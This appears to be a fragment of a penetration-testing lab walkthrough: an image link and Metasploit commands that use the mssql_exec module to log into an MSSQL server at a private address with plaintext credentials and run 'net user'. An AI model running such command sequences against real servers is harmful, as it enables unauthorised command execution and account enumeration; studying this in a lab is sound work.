 use auxiliary/admin/mssql/mssql_exec set rhosts 192.168.1.3 set username lowpriv set password Password@1 set cmd "net user" exploit